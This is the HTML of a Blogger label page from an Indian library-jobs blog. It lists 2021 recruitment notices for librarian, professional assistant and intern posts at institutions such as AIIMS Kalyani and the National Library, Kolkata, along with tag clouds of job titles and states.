<a name='137017347014942211'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/07/recruitment-for-professional-assistant_25.html'> Recruitment for Professional Assistant - University of Calicut - Last Date : 05/08/2021</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/07/recruitment-for-professional-assistant_25.html'>
<img alt=' Recruitment for Professional Assistant - University of Calicut - Last Date : 05/08/2021' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJcpCCDEd6wVd9ftRWCdYy-fuZiT7plBPViliyNLgQMDScXqg2yyh15UR5HtxXp8HSzq78OP4dJD-NtQji-UwL3rFqnbWGv6Bg74UuSCSoBF7PBZ_HJp_5SeLMoeRi4Nfjpg8-xR8UpzL9/s72-c/ASDFGHJ.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-137017347014942211' itemprop='articleBody'>
 &#160;Recruitment for Professional Assistant - University of Calicut - Last Date : 05/08/2021 Name of Post  :  Professional Assistant on contrac...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/07/recruitment-for-professional-assistant_25.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/07/recruitment-for-professional-assistant_25.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/07/recruitment-for-professional-assistant_25.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-07-25T08:24:00+05:30'>July 25, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/07/recruitment-for-professional-assistant_25.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/137017347014942211' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=137017347014942211&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=137017347014942211&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=137017347014942211&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=137017347014942211&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=137017347014942211&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Professional%20Assistant' rel='tag'>Professional Assistant</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 28 June 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoweqa0dUgOtABVcyAsLWCNG8YN-luvp_TawLo7krQptirqcyFytoguMu_oAnWBDa5vVbgrcnA803v0VD2CBvZIaJO1iaxLJEyW38e6ekNIg1fPIDtq71OgeMxvDCw0_lBbWrrZeDWQKOU/s320/sdfghjkhjgfd.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='4717129702422827167' itemprop='postId'/>
<a name='4717129702422827167'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/06/recruitment-for-librarian-grade-i.html'> Recruitment for Librarian Grade -I (Documentalist)AIIMS, Kalyani </a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/06/recruitment-for-librarian-grade-i.html'>
<img alt=' Recruitment for Librarian Grade -I (Documentalist)AIIMS, Kalyani ' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoweqa0dUgOtABVcyAsLWCNG8YN-luvp_TawLo7krQptirqcyFytoguMu_oAnWBDa5vVbgrcnA803v0VD2CBvZIaJO1iaxLJEyW38e6ekNIg1fPIDtq71OgeMxvDCw0_lBbWrrZeDWQKOU/s72-c/sdfghjkhjgfd.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-4717129702422827167' itemprop='articleBody'>
 &#160;Recruitment for Librarian Grade -I (Documentalist)AIIMS, Kalyani&#160; Post :&#160; Librarian Grade : I  (Documentalist) (Deputation)&#160; No of post &#160; ...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/06/recruitment-for-librarian-grade-i.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/06/recruitment-for-librarian-grade-i.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/06/recruitment-for-librarian-grade-i.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-06-28T22:11:00+05:30'>June 28, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/06/recruitment-for-librarian-grade-i.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/4717129702422827167' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4717129702422827167&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4717129702422827167&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4717129702422827167&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4717129702422827167&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4717129702422827167&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 14 June 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5BnXaVRsRCUSA9MqQFu_5zwT-CO2qVWFX78yLAla6vTQFp1ZlB9RCzJvLFlYGqWjSNd5s0PQkj7NpoHhq_9eY3H6EIn80kSpQ9dgRfJuYnP2nsrUOPmhLbBpMa0_Bg-nXOGRrvoMrIjFZ/s320/0001.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='2284363193497717248' itemprop='postId'/>
<a name='2284363193497717248'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/06/recruitment-librarian-at-national.html'> Recruitment Librarian at National Institute for Locomotor Disabilities (Divyangjan, Kolkata)</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/06/recruitment-librarian-at-national.html'>
<img alt=' Recruitment Librarian at National Institute for Locomotor Disabilities (Divyangjan, Kolkata)' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5BnXaVRsRCUSA9MqQFu_5zwT-CO2qVWFX78yLAla6vTQFp1ZlB9RCzJvLFlYGqWjSNd5s0PQkj7NpoHhq_9eY3H6EIn80kSpQ9dgRfJuYnP2nsrUOPmhLbBpMa0_Bg-nXOGRrvoMrIjFZ/s72-c/0001.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-2284363193497717248' itemprop='articleBody'>
 National Institute for Locomotor Disabilities (Divyangjan)&#160; (Department of Empowerment of PwDs (Divyangjan). Ivlinistry of Social Justice a...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/06/recruitment-librarian-at-national.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/06/recruitment-librarian-at-national.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/06/recruitment-librarian-at-national.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-06-14T21:50:00+05:30'>June 14, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/06/recruitment-librarian-at-national.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/2284363193497717248' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2284363193497717248&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2284363193497717248&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2284363193497717248&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2284363193497717248&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2284363193497717248&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, 26 May 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheoG9DwWh2yRlrHiBnDRygUmGYgsJH_835iqZJSX9qzhjVXriwcczjQiiA5-RuRIk0JlW0xxZ2rcXpobqN4Rsds5cENjUVIHwWuwl5JVEfY5els4IaM_KwjCFQBTq3Iv_xpNK_ON3yGkX_/s320/Untitled.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='5357235093526403135' itemprop='postId'/>
<a name='5357235093526403135'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2021/05/recruitment-for-lis-intern-at.html'>Recruitment for LIS Intern at Government of India Mnistry of Culture  National Library Kolkata, Last Date: 16/06/2021</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2021/05/recruitment-for-lis-intern-at.html'>
<img alt='Recruitment for LIS Intern at Government of India Mnistry of Culture  National Library Kolkata, Last Date: 16/06/2021' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheoG9DwWh2yRlrHiBnDRygUmGYgsJH_835iqZJSX9qzhjVXriwcczjQiiA5-RuRIk0JlW0xxZ2rcXpobqN4Rsds5cENjUVIHwWuwl5JVEfY5els4IaM_KwjCFQBTq3Iv_xpNK_ON3yGkX_/s72-c/Untitled.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-5357235093526403135' itemprop='articleBody'>
 Recruitment for LIS Intern at Government of India Mnistry of Culture&#160; National Library Kolkata, Post :  LIS Intern &#8220;Young Professional Grad...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2021/05/recruitment-for-lis-intern-at.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2021/05/recruitment-for-lis-intern-at.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2021/05/recruitment-for-lis-intern-at.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-05-26T12:58:00+05:30'>May 26, 2021</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2021/05/recruitment-for-lis-intern-at.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/5357235093526403135' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5357235093526403135&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5357235093526403135&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5357235093526403135&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5357235093526403135&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5357235093526403135&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Library%20Attendant' rel='tag'>Library Attendant</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lisworld.in/search/label/West%20Bengal?updated-max=2021-05-26T12:58:00%2B05:30&max-results=20&start=20&by-date=false' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.lisworld.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.lisworld.in/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>JOBS BY POSTS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Webinars'>Webinars</a>
<span class='label-count' dir='ltr'>(517)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Librarian'>Librarian</a>
<span class='label-count' dir='ltr'>(453)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Assistant%20Librarian'>Assistant Librarian</a>
<span class='label-count' dir='ltr'>(249)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Library%20Assistant'>Library Assistant</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Library%20Attendant'>Library Attendant</a>
<span class='label-count' dir='ltr'>(160)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Library%20and%20Information%20Officer'>Library and Information Officer</a>
<span class='label-count' dir='ltr'>(97)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Deputy%20Librarian'>Deputy Librarian</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Information%20Assistant'>Information Assistant</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Professional%20Assistant'>Professional Assistant</a>
<span class='label-count' dir='ltr'>(55)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Associate%20Professor'>Associate Professor</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Assistant%20Professor'>Assistant Professor</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Conference%20and%20Seminar'>Conference and Seminar</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/documentation%20Officer'>documentation Officer</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Professor'>Professor</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Technical%20Assistant'>Technical Assistant</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/library%20clerk'>library clerk</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Walk%20In%20Interview'>Walk In Interview</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Information%20Scientist'>Information Scientist</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Chief%20Librarian'>Chief Librarian</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Junior%20Consultant%20Library'>Junior Consultant Library</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Directorgeneral'>Directorgeneral</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/MTS%20Library'>MTS Library</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Catalouger'>Catalouger</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Scientific%20Officer'>Scientific Officer</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Project%20Manager'>Project Manager</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Guest%20Faculty'>Guest Faculty</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lisworld.in/search/label/LibraryAssistant'>LibraryAssistant</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lisworld.in/search/label/TeachingAssociate'>TeachingAssociate</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>JOBS BY STATE</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Andhra%20Pradesh'>Andhra Pradesh</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Arunachal%20Pradesh'>Arunachal Pradesh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Assam'>Assam</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Bihar'>Bihar</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Chhattisgarh'>Chhattisgarh</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Goa'>Goa</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Gujarat'>Gujarat</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Haryana'>Haryana</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Himachal%20Pradesh'>Himachal Pradesh</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Jammu%20and%20Kashmir'>Jammu and Kashmir</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Jharkhand'>Jharkhand</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Karnataka'>Karnataka</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Kerala'>Kerala</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Madhya%20Pradesh'>Madhya Pradesh</a>
<span class='label-count' dir='ltr'>(69)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Maharashtra'>Maharashtra</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Manipur'>Manipur</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Meghalaya'>Meghalaya</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Mizoram'>Mizoram</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lisworld.in/search/label/New%20Delhi'>New Delhi</a>
<span class='label-count' dir='ltr'>(274)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Odisha'>Odisha</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Puducherry'>Puducherry</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Punjab'>Punjab</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Rajasthan'>Rajasthan</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Tamil%20Nadu'>Tamil Nadu</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Telangana'>Telangana</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Tripura'>Tripura</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Uttar%20Pradesh'>Uttar Pradesh</a>
<span class='label-count' dir='ltr'>(107)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Uttarakhand'>Uttarakhand</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<span dir='ltr'>West Bengal</span>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>YouTube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

